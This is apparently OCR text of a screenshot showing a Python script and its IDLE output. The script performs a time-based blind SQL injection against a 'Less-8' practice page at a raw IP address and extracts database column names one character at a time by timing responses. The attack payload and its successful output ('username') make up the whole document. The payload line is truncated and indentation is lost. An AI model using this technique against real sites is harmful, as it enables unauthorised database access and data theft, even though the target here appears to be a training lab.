 Python 3.6.0 Shell
File Edit Shell Debug Options Window Help
Python 3.6.0 (v3.6.0:41df79263a11, Dec 23 2016, 08:06:12) [MSC
Type "copyright", "credits" or "license()" for more information.
>>>
RESTART: C:/Users/华硕/AppData/Local/Programs/Python/Pytho
The coName:u
The coName:us
The coName:use
The coName:user
The coName:usern
The coName:userna
The coName:usernam
The coName:username
>>>
File Edit Format Run Options Window Help
import requests
url = "http://116.62.104.172:81/Less-8/"
def timeout(url): #定义一个延时函数
try:
res=requests.get(url,timeout=2)
return res.text #如果没超时返回HTML页面
except Exception as a:
return "timeout" #如果超时返回timeout
data="qwertyuioplkjhgfdsazxcvbnm_1234567809"
#获取列名
TbName=""
for i in range(1,9):
for j in data:
tbname_url=url+"?id=1' and if(substr((select column_name from information_schema.columns where ta
# print(tbname_url)
if "timeout" in timeout(tbname_url):
TbName+=j
print("The coName:"+TbName)
break